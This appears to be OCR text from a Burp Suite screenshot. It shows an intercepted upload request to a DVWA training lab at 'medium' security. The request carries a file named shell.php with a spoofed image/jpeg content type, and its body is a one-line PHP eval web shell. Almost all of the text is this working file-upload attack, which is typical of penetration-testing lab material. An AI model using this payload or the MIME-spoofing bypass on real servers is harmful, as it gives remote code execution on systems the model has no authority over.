 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender P
Intercept HTTP history WebSockets history Options
Request to http://192.168.119.200:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.119.200/dvwa/vulnerabilities/upload/
Content-Type: multipart/form-data; boundary=---------------------------1690764431155798831316481715​33
Content-Length: 503
Cookie: security=medium; PHPSESSID=0niq9qbe4kp4qhimt9cv7g1lm6
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------169076443115579883131648171533
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------169076443115579883131648171533
Content-Disposition: form-data; name="uploaded"; filename="shell.php"
Content-Type: image/jpeg
<?php @eval($_POST[dmc]);?>
-----------------------------169076443115579883131648171533
Content-Disposition: form-data; name="Upload"